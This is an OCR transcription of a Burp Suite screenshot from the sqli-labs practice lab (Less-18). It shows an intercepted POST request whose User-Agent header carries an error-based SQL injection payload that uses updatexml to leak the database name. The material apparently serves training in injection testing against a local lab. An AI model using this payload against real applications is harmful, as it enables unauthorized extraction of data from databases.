 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.3.1 - Temporary Pr...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://sqli-labs:8080 [127.0.0.1]
Forward Drop Intercept ... Action Open bro... Add notes HTTP/1 ?
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: sqli-labs:8080
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: 'or updatexml(1,concat(0x7e,(select
database()),0x7e),1) or'
7 Origin: http://sqli-labs:8080
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer: http://sqli-labs:8080/Less-18/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=admin&submit=Submit
? Search 0 highlights
Inspector
Selection 60 (0x3c)
Selected text
'or updatexml(1,concat(0x7e,(se
lect database()),0x7e),1) or'
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12
Inspector
Notes